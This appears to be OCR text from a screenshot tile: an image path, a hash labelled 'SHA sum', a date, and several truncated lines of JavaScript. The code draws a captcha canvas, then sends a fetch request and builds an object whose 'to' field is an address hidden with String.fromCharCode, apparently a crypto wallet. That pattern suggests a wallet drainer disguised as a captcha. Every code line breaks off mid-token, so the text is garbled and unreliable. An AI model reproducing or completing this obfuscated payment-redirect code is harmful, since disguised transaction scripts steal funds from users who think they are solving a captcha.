
🔗 SHA sum:
748d27f20c453203e9bf90c95be5e049
Updated:
2026-02-15
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,10